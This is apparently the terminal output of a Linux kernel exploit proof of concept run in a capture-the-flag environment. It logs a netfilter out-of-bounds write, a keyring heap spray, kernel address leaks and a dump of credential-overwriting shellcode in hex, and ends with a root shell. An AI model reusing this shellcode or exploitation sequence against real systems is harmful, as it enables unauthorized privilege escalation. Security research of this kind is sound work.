 / $ ./poc
[*] src/main.c:317 initialize exploit environment ...
[*] src/main.c:131 creating netfilter netlink socket
[*] src/main.c:143 register netfilter table
[*] src/main.c:146 creating a netfilter set for the info leak
[*] src/main.c:149 creating a netfilter set for the write primitive
[*] src/main.c:168 spraying user_key_payload ...
[*] src/main.c:171 free some key to create holes ...
[*] src/main.c:177 trigger oob write ...
[*] src/main.c:181 checking if keyring is corrupted ...
[!] src/main.c:185 can't found corrupted keyring, retry ...
[*] src/main.c:168 spraying user_key_payload ...
[*] src/main.c:171 free some key to create holes ...
[*] src/main.c:177 trigger oob write ...
[*] src/main.c:181 checking if keyring is corrupted ...
[+] src/main.c:183 found keyring 994306277 is corrupted!
[*] src/main.c:190 free other keyring to set rcu.func in user_key_payload ...
[*] src/main.c:199 spray struct fs_context in kmalloc-192 ...
[*] src/main.c:202 searching leak ...
[+] src/keyring.c:71 find fs_context!
[+] src/main.c:213 leak fs_context_ops: 0xffffffff82251c20
[+] src/main.c:214 leak cred_ptr: 0xffff8881003c0a80
[!] src/main.c:328 retry ...
[+] src/main.c:270 found target page!!
[+] src/main.c:274 leak parse_param: 0xffffffff8136da10
[+] src/main.c:270 found target page!!
[*] src/main.c:283 write shellcode:
48 B8 80 0A 3C 00 81 88  FF FF 48 31 FF 89 78 04  |  H...<.....H1..x.
89 78 14 48 BF FF FF FF  FF FF 01 00 00 48 89 78  |  .x.H.........H.x
28 48 89 78 30 48 89 78  38 48 8D B8 88 00 00 00  |  (H.x0H.x8H......
48 8B 37 48 8B B6 D8 00  00 00 48 89 37 48 31 C0  |  H.7H......H.7H1.
C3                                                |  .
[*] src/main.c:337 uid=0, euid=0
/ # id
uid=0(root) gid=1000(ctf) groups=1000(ctf)
/ #